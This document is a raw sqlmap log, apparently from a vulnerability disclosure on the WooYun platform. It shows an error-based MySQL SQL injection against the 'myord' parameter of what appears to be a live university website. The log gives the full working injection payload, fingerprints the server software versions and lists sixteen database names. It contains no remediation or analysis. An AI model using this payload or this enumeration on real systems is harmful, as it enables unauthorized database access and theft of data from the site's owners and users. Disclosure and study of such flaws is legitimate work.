 [02:29:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: myord (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: author=&catid=1&key=&myord=id AND (SELECT 5829 FROM(SELECT COUNT(*)
,CONCAT(0x7178717871,(SELECT (ELT(5829=5829,1))),0x71706b6a71,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&myshownums=&page=3&showtj=
---
[02:29:51] [INFO] testing MySQL
[02:29:51] [INFO] confirming MySQL
[02:29:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.24, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[02:29:51] [INFO] fetching database names
[02:29:51] [INFO] the SQL query used returns 16 entries
[02:29:51] [INFO] resumed: information_schema
[02:29:51] [INFO] resumed: a3171
[02:29:51] [INFO] resumed: a4060
[02:29:51] [INFO] resumed: a4085
[02:29:51] [INFO] resumed: ccc
[02:29:51] [INFO] resumed: dede57
[02:29:51] [INFO] resumed: kaoshi
[02:29:51] [INFO] resumed: ks
[02:29:51] [INFO] resumed: mysql
[02:29:51] [INFO] resumed: paj
[02:29:51] [INFO] resumed: people
[02:29:51] [INFO] resumed: phpcms
[02:29:51] [INFO] resumed: phpcmsv9
[02:29:51] [INFO] resumed: test
[02:29:51] [INFO] resumed: v7sp
[02:29:51] [INFO] resumed: wdsl
available databases [16]:
[*] a3171
[*] a4060
[*] a4085
[*] ccc
[*] dede57
[*] information_schema
[*] kaoshi
[*] ks
[*] mysql
[*] paj
[*] people
[*] phpcms
[*] phpcmsv9
[*] test
[*] v7sp
[*] wdsl
[02:29:51] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\irridrain.whu.edu.cn'
www.wooyun.org